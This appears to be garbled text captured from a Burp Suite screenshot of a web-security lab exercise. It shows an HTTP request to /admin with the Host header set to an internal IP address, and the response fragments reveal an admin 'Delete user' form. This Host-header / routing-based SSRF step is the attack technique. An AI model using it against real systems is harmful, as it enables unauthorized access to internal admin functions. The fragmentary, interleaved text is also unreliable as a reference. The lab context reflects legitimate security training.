 Send
Cancel
Target: https://0a38002503cc946ca1ecca7300710078.wel
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: 192.168.0.187
3 Cookie: session=nbLBwixf62IwTHrKisfAiuQ43NtDLjpC; _lab=
46%7cMCwCFFf8lW6KsNA%2fiWTsN9zpjHDGaWROAhReDBs93wV7j2g6OFOinwkemYlLsR%2f3
Bz3FQxKdbJM3wGmPHfBGmzRFyWUfKchMUiTmuv5EjTLa5QhoVK9Gl2B5NFQws28e27INyGIVj
wqu67UKVaUG666XxJwqTe1V%2fqfjM8ecQS8vKUk%3d
4
5
Response
Pretty Raw Hex Render Hackvertor \n
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/2/en7gh9av46ptach70ys1m4ldk2h48y40
Copy
In future, just copy the URL and don't show this dialog
Close
m' action='
lue="
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>